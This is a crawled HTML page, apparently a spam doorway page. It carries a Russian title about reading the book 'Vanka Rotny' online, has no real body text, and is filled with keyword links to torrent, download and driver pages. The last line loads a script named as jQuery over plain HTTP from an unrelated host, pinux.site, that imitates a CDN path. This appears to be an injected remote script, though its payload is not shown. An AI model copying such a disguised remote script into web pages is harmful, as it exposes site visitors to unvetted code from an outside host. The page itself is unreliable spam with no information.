

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-chitat-knigu-vanka-rotnyy-onlayn.html
body_size: 1820
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Читать книгу ванька ротный онлайн - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Читать книгу ванька ротный онлайн</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-zhil-byl-voin-skachat-cherez-torrent.html">Жил был воин скачать через торрент</a></li>
                                <li><a href="vxu-raspisanie-poezdov-urgench-volgograd.html">Расписание поездов ургенч волгоград</a></li>
                                <li><a href="vxu-detskie-sady-minusinska-vakansii.html">Детские сады минусинска вакансии</a></li>
                                <li><a href="vxu-shema-krana-manipulyatora.html">Схема крана манипулятора</a></li>
                                <li><a href="vxu-prikazano-zabyt-torrent.html">Приказано забыть торрент</a></li>
                                <li><a href="vxu-tekst-pesni-9-rota-kukryniksy.html">Текст песни 9 рота кукрыниксы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-boevaya-fantastika-alternativnaya-istoriya-audioknigi.html">Боевая фантастика альтернативная история аудиокниги</a></li>
                                            <li><a href="vxu-skachat-skin-krasivyy.html">Скачать скин красивый</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-mod-drive-ahead.html">Скачать мод drive ahead</a></li>
                                            <li><a href="vxu-drayvera-na-noutbuk-lenovo-g505s.html">Драйвера на ноутбук lenovo g505s</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kadrovaya-politika-shpargalka.html">Кадровая политика шпаргалка</a></li>
                                            <li><a href="vxu-skachat-starik-i-more.html">Скачать старик и море</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-schit-vse-sezony-skachat-torrent.html">Щит все сезоны скачать торрент</a></li>
                                            <li><a href="vxu-skachat-kartinki-s-vysokim-razresheniem-besplatno.html">Скачать картинки с высоким разрешением бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
